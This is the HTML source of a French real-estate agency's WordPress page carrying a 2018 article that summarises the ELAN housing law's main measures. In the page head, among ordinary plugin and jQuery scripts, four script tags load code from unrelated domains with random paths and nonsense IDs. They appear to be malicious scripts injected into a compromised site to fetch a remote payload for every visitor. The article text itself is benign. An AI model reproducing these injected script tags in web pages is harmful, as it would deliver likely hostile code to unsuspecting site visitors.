<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agenceipro.com","hash_tracking":"false","v4_id":"G-R3Q42L0503"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/elastislide/jquery.elastislide.js?ver=935b7e6ff5903414632b134676b52315" id="elastislide-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/jquery.prettyPhoto.js?ver=3.1.6" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/js/jquery.swipebox.min.js?ver=1.4.4" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/sticky-kit/sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.jcarousel.min.js?ver=0.2.9" id="jcarousel-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.validate.min.js?ver=1.11.1" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.form.js?ver=3.40" id="jqform-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.full.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.transit.min.js?ver=0.9.9" id="jqtransit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/bootstrap.min.js?ver=935b7e6ff5903414632b134676b52315" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.agenceipro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.agenceipro.com/wp-json/wp/v2/posts/1652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenceipro.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.agenceipro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenceipro.com%2Fles-principales-mesures-de-la-loi-elan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.agenceipro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenceipro.com%2Fles-principales-mesures-de-la-loi-elan%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>var ms_grabbing_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<style type='text/css' id='dynamic-css'>

.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li{
background-color:#ffffff;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#a01e1e;
}

.tag-line span{
color:#afb4b5;
}

.tag-line span{
background-color:#1e1b19;
}

.page-head h1.page-title span{
color:#ffffff;
}

.page-head h1.page-title span{
background-color:#a12022;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#a01e1e;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li{
color:#afb4b5;
}

#contact-email a:hover, .user-nav a:hover{
color:#a01e1e;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li{
border-color:#1e1b19;
}

.main-menu ul li a{
color:#1a1915;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#a01e1e;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
background-color:#ffffff;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#a01e1e;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#a01e1e;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#a01e1e;
}

.slide-description .know-more:hover{
background-color:#a01e1e;
}

.SFOI__content{
margin-top:50px;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#a01e1e;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#ffffff;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#a04a4d;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#a01e1e;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#a01e1e;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#a01e1e;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#a01e1e;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#a01e1e;
}

.home-features-section .home-features-bg{
background-color:#3EB6E0;
}

.home-features-section .home-features-bg{
background-image:url("");
}


                                                    .home-features-section .headings h2,
                                                    .home-features-section .headings p,
                                                    .home-features-section .features-wrapper .features-single .feature-content h4,
                                                    .home-features-section .features-wrapper .features-single .feature-content p
                                                {
color:#FFFFFF;
}

.gallery-item .media_container{
background-color:rgba(85,201,236,0.9);
}


                                                    .single article p,
                                                    .single article ul,
                                                    .single article ol,
                                                    .inner-wrapper .hentry
                                                {
color:#8B9293;
}

.post-meta{
border-bottom:5px solid #4DC7EC;
}


                                                    .format-image .format-icon.image,
                                                    .format-video .format-icon.video,
                                                    .format-gallery .format-icon.gallery
                                                {
background-color:#4DC7EC;
}


                                                    #comments-title,
                                                    #respond #reply-title
                                                {
border-top:2px solid #4DC7EC;
}

#footer-wrapper{
background-image:url(https://www.agenceipro.com/wp-content/uploads/2022/09/Manhattan-1.jpg);
}

@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#8b9293;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#666666;
}

}
</style><style type='text/css' id='quick-css'>

#scroll-top, #scroll-top:hover, .page-head div.page-breadcrumbs, #overview .property-item .price span{
background-color:#a01e1e;
}
#overview .property-item .price .status-label{
background-image:none;
}

</style>			<script type="text/javascript">
				var RecaptchaOptions = {
					theme : 'custom', custom_theme_widget : 'recaptcha_widget'
				};
			</script>
					<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1652 single-format-standard _masterslider _ms_version_3.11.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
<!-- Start Header -->
<div class="header-wrapper">

    <div class="container"><!-- Start Header Container -->

        
<header id="header" class="clearfix">

    <div id="header-top" class="clearfix">
                    <h2 id="contact-email">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email us at :
                <a href="mailto:c&#111;n&#116;&#097;ct&#064;a&#103;&#101;ncei&#112;ro&#046;&#099;o&#109;">c&#111;&#110;&#116;ac&#116;&#064;&#097;genc&#101;ipr&#111;.&#099;&#111;&#109;</a>
            </h2>
            
        <!-- Social Navigation -->
            <ul class="social_networks clearfix">
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/agenceipro/"><i class="fa fa-facebook fa-lg"></i></a>
                </li>
                                <li class="twitter">
                    <a target="_blank" href="https://twitter.com/AgenceiPro"><i class="fa fa-twitter fa-lg"></i></a>
                </li>
                                <li class="linkedin">
                    <a target="_blank" href="https://www.linkedin.com/company/agenceipro"><i class="fa fa-linkedin fa-lg"></i></a>
                </li>
                                <li class="gplus">
                    <a target="_blank" href="https://g.page/AgenceiPro?gm"><i class="fa fa-google-plus fa-lg"></i></a>
                </li>
                                <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/agenceipro/"> <i class="fa fa-instagram fa-lg"></i></a>
                </li>
                                <li class="youtube">
                    <a target="_blank" href="https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g?view_as=subscriber"> <i class="fa fa-youtube-square fa-lg"></i></a>
                </li>
                                <li class="pinterest">
                    <a target="_blank" href="https://www.pinterest.fr/agenceipro/"> <i class="fa fa-pinterest fa-lg"></i></a>
                </li>
                    </ul>
    
        <!-- User Navigation -->
        
    </div>

    <!-- Logo -->
    <div id="logo">

                    <a title="iPro" href="https://www.agenceipro.com">
                <img src="https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png" alt="iPro">
            </a>
            <h2 class="logo-heading only-for-print">
                <a href="https://www.agenceipro.com"  title="iPro">
                    iPro                </a>
            </h2>
            <div class="tag-line"><span>Immobilier d&#039;entreprise et résidentiel</span></div>    </div>
    
    <!-- Info -->
    <div class="info-agenceipro">
        <div class="info-title">Conseil en immobilier</div>
        <div class="info-soustitle">Entreprise & résidentiel</div>
        <div class="info-info">Transaction - Gestion - Syndic</div>
    </div>

    <div class="menu-and-contact-wrap">
        
        <!-- Start Main Menu-->
        <nav class="main-menu">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="clearfix"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li id="menu-item-380534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380534"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li id="menu-item-380538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380538"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-374064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374064"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li id="menu-item-380549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380549"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-377242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377242"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class="sub-menu">
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d’oeuvre</a></li>
	<li id="menu-item-383614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383614"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-118"><a href="https://www.agenceipro.com/actualite/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://www.agenceipro.com/category/articles/">Articles</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.agenceipro.com/category/fiscalite/">Fiscalité</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.agenceipro.com/category/gestion-locative/">Gestion Locative</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://www.agenceipro.com/category/ipro/">iPro</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://www.agenceipro.com/category/jurisprudence/">Jurisprudence</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1311"><a href="https://www.agenceipro.com/category/legislation/">Législation</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://www.agenceipro.com/category/syndic/">Syndic</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.agenceipro.com/contactez-nous/">Contact</a></li>
</ul></div>        </nav>
        <!-- End Main Menu -->
    </div>

</header>

    </div> <!-- End Header Container -->

</div><!-- End Header -->

<!-- Page Head -->

<div class="page-head" style="background-repeat: no-repeat;background-position: center top;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/04/BANDEAU-PAGE-DACCUEIL-MANHATTAN-V1.jpg'); background-size: cover; ">
            <div class="container">
            <div class="wrap clearfix">
                <h1 class="page-title"><span>Actualités</span></h1>
                <p>iPro votre conseiller en immobilier d&#039;entreprise et résidentiel</p>
            </div>
        </div>
    </div><!-- End Page Head -->

<!-- Content -->
<div class="container contents single">
    <div class="row">
        <div class="span9 main-wrap">
            <!-- Main Content -->
            <div class="main">

                <div class="inner-wrapper">
                                                <article class="post-1652 post type-post status-publish format-standard has-post-thumbnail hentry category-legislation">
                                    <header>
                                        <h3 class="post-title">Les principales mesures de la loi ELAN</h3>
                                        <div class="post-meta standard-meta thumb-exist">
                                            <span> Posted on  <span class="date"> 23 octobre 2018 </span></span>
                                            <span> by Agence iPro in  <a href="https://www.agenceipro.com/category/legislation/">Législation</a>  </span>
                                        </div>
                                    </header>
                                        <figure>
        <span class="format-icon image"></span>
                    <a href="https://www.agenceipro.com/wp-content/uploads/2018/10/Les-Principales-mesures-de-la-loi-ELAN.png" class="pretty-photo" title="Les principales mesures de la loi ELAN">
            <img width="540" height="223" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Les-Principales-mesures-de-la-loi-ELAN.png" class="attachment-post-featured-image size-post-featured-image wp-post-image" alt="vente bureaux aubagne ipro" decoding="async" fetchpriority="high" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/Les-Principales-mesures-de-la-loi-ELAN.png 540w, https://www.agenceipro.com/wp-content/uploads/2018/10/Les-Principales-mesures-de-la-loi-ELAN-300x124.png 300w, https://www.agenceipro.com/wp-content/uploads/2018/10/Les-Principales-mesures-de-la-loi-ELAN-150x62.png 150w" sizes="(max-width: 540px) 100vw, 540px" />        </a>
    </figure>
    <p>Après l’Assemblée Nationale, le Sénat a donné son feu vert au<strong> projet de loi ELAN</strong> (Evolution du logement, de l’aménagement et du numérique). Le parlement adopte donc le projet et le valide, après une ultime lecture par les deux Chambres.</p>
<p>Le texte a été approuvé par 201 voix pour (LR, LREM, indépendants…) et 127 contre (PS, centristes).</p>
<p>L’objectif du gouvernement avec ce projet était de créer<strong> “un choc d’offres”</strong> en construisant plus, mieux et surtout moins cher.</p>
<p>Voici les principales mesures à retenir.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4><span style="color: #c22b2b;"><b>L’apparition d’un nouveau bail de mobilité </b></span></h4>
<p>La loi ELAN permet la création d’un nouveau type de contrat :<strong> le contrat dit de mobilité</strong>. Ce dernier est conclu entre le bailleur et le locataire pour une durée allant d’un à 10 mois maximum, non renouvelable.</p>
<p>Pour en bénéficier le locataire devra apporter la preuve qu’il est bien en formation professionnelle, en études supérieures, en stage, contrat d’apprentissage ou en mission temporaire.</p>
<p>Le bail mobilité concerne uniquement les locations de meublés.</p>
<p><i>(article 34) </i></p>
<p>&nbsp;</p>
<h4><span style="color: #c22b2b;"><b>Inciter à transformer les bureaux en logement </b></span></h4>
<p>Avec le dispositif ELAN le gouvernement souhaite inciter à la <strong>transformation des bureaux en logements</strong>. De ce fait, cette transformation sera aidée d’un “bonus de constructibilité” : c’est-à-dire une surface constructible supplémentaire qui peut aller jusqu’à 30%.</p>
<p>&nbsp;</p>
<h4><span style="color: #c22b2b;"><b>Lutter contre les marchands de sommeil </b></span></h4>
<p>La loi ELAN va permettre de lutter davantage contre le<strong>s marchands de sommeil</strong> en obligeant les agents immobiliers à déclarer les actes de ces marchands au procureur de la République.</p>
<p>S’ajoute à cela le fait que les peines complémentaires comme la confiscation du bien immobilier seront automatiquement réalisées.</p>
<p>&nbsp;</p>
<h4><span style="color: #c22b2b;"><b>Le nouveau quota de logements neufs adaptés aux handicapés </b></span></h4>
<p>Le texte prévoit que <strong>20%</strong> des <strong>logements neufs</strong> soient <strong>“accessibles”</strong>, c’est-à-dire conçus et parfaitement adaptés aux personnes à mobilité réduite. Les 80% de logements qui restent devront quant à eux être “évolutifs”, c’est-à-dire, pouvoir s’adapter rapidement à l’aide de travaux simples.</p>
<p>&nbsp;</p>
<h4><span style="color: #c22b2b;"><b>Renforcer le contrôle pour les locations saisonnières </b></span></h4>
<p>La loi ELAN<strong> renforce</strong> encore d’un cran<strong> la réglementation</strong> autour des <strong>plateformes de locations</strong> type Airbnb.</p>
<p>Les utilisateurs des plateformes de locations (Airbnb, Abritel…) ont l’obligation de déclarer le nombre de nuits louées à leur mairie. Si le loueur ne respecte pas cette règle il s’expose à de fortes amendes.</p>
<p>Les locations entre particuliers sont elles aussi concernées et s’exposent à des amendes pouvant aller jusqu’à 50.000 euros en cas d’annonces qui ne disposent pas de toutes les informations obligatoires.</p>
<h2></h2>
<h4><span style="color: #c22b2b;"><b>Assouplir les démarches d’urbanisme </b></span></h4>
<p>Le texte prévoit d’<strong>accélérer les démarches relatives à l’urbanisme</strong>mais également de <strong>limiter les recours abusifs</strong> contre les permis de construire. S’ajoute à cela la possibilité de déroger aux obligations de mixité sociale (sauf pour les communes qui ne disposent pas d’assez de logements sociaux).</p>
<p>&nbsp;</p>
<h4><span style="color: #c22b2b;"><b>Utiliser les bâtiments vacants </b></span></h4>
<p>Un projet expérimental sur 4 ans va permettre d’héberger les sans-abris et les personnes dans le besoin de manière temporaire dans des bâtiments vacants.</p>
<p>&nbsp;</p>
<h4><span style="color: #c22b2b;"><b>Elargir la loi littoral</b></span></h4>
<p>Le texte ELAN contient des mesures d’adaptation de la loi littoral ( élargir les possibilités de construction en zone littorale etc…)</p>
<p>&nbsp;</p>
<h4><span style="color: #c22b2b;"><b>Le retour de l’encadrement des loyers </b></span></h4>
<p>Le dispositif ELAN rend l’encadrement des loyers optionnel pour les communes qui le souhaitent.</p>
<p>Le dispositif est expérimental pour une durée 5 ans.</p>
<p><em><b>Rappel </b></em>: L’encadrement des loyers avait déjà été mis en place pour les zones tendues mais il ne s’appliquait qu’aux villes de Paris et Lille. De ce fait il avait été annulé par la justice en 2017.</p>
<p>&nbsp;</p>
<h4><span style="color: #c22b2b;"><b>Augmenter les ventes de logements HLM </b></span></h4>
<p>Pour finir, avec le dispositif &nbsp;loi ELAN le gouvernement souhaite encourager la vente de logements HLM (avec un objectif de 40.000 ventes à l’année) et imposer aux organismes qui gèrent moins de 12.000 logements sociaux de se regrouper à compter de 2021.</p>
<p>&nbsp;</p>
<p><b>Vous êtes un professionnel de l’immobilier ( SCI, bailleur, agence immobilière…) et vous n’êtes toujours pas utilisateur de notre solution ? Ne perdez plus un seul instant. Optimisez votre gestion locative en choisissant Lockimmo : un logiciel de gestion locative performant, très simple d’utilisation et complet. Pour le découvrir cliquez</b><a href="https://www.lockimmo.com/logiciel-gestion-locative-pro"><b> ici</b></a></p>
<p>&nbsp;</p>
<p><a href="https://www.lockimmo.com/blogimmobilier/les-principales-mesures-de-la-loi-elan?_atscid=2_92220_110740652_3835288_0_Tzztdetwfeddhpwhc2w">Source</a></p>


<p class="has-text-color has-very-light-gray-color"><a href="https://www.agenceipro.com">l&rsquo;agence ipro</a><em> spécialisée dans les&nbsp;<a href="https://www.agenceipro.com/locations/activites-entrepots/">locations d’entrepôts</a>, aussi spécialisé sur les&nbsp;<a href="https://www.agenceipro.com/ventes/activites-entrepots/">ventes d’entrepôts</a>– Aubagne- La penne sur Huveaune- Roquefort la Bédoule- La Ciotat– Marseille- Gémenos<br></em><a href="https://www.agenceipro.com/">L&rsquo;équipe d iPro</a> s&rsquo;occupe aussi des&nbsp;<a href="https://www.agenceipro.com/locations/bureaux/">locations de bureaux&nbsp;</a>et des&nbsp;<a href="https://www.agenceipro.com/ventes/bureaux/">ventes de bureaux</a>– Aubagne &#8211; La penne sur Huveaune &#8211; Roquefort la Bédoule &#8211; La Ciotat&nbsp;&nbsp;&#8211; Marseille &#8211; Gémenos<br><a href="https://www.agenceipro.com/">L’agence iPro</a> vous propose des&nbsp;<a href="https://www.agenceipro.com/locations/locaux-commerciaux/">locations de locaux commerciaux</a> Mais aussi&nbsp;<a href="https://www.agenceipro.com/ventes/locaux-commerciaux/">des ventes de locaux commerciaux</a><a href="https://www.agenceipro.com/"> L’agence iPro</a> vous propose aussi ses services pour&nbsp;<a href="https://www.agenceipro.com/les/marchand-de-biens/">Marchands de bien</a>,&nbsp;<a href="https://www.agenceipro.com/les/amenagement-de-vos-locaux/">aménagement d’espace</a>,<a href="https://www.agenceipro.com/contactez-nous/">plans</a>, mais aussi en tant que&nbsp;<a href="https://www.agenceipro.com/gestion-locative-v2/">gestion locative et syndic</a>. Vous pourrez trouver sur le&nbsp;<a href="https://www.agenceipro.com/">site</a> de l&rsquo;agence les&nbsp;<a href="https://www.agenceipro.com/gestion-locative-syndic/">actualités</a><a href="https://www.agenceipro.com/category/legislation/"> juridiques</a> et&nbsp;<a 